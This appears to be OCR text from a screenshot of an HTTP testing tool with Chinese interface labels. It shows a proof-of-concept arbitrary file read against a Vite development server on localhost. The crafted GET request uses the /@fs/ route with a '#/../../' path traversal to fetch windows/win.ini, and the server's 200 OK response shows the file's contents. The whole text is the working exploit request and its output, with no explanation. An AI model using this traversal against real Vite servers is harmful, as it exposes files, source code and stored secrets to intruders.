 Request
数据包扫描
美化
热加载
构造请求
1 GET /@fs/Users/TY/Desktop/cve/
vite%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E4%B8%80%E5%A0%86cve/
vite-project/#/../../../../../../../windows/win.ini HTTP/1.1
2 Host: 127.0.0.1:5173
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4
5
Responses
124bytes / 2ms
1 HTTP/1.1 200 OK
2 Vary: Origin
3 Content-Type: text/plain
4 Last-Modified: Tue, 09 Nov 2021 01:16:46 GMT
5 ETag: W/"124-1636420606253"
6 Cache-Control: no-cache
7 Date: Mon, 14 Apr 2025 06:11:05 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10 Content-Length: 124
11
12 ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 [ResponseResult]
20 ResultCode=0
21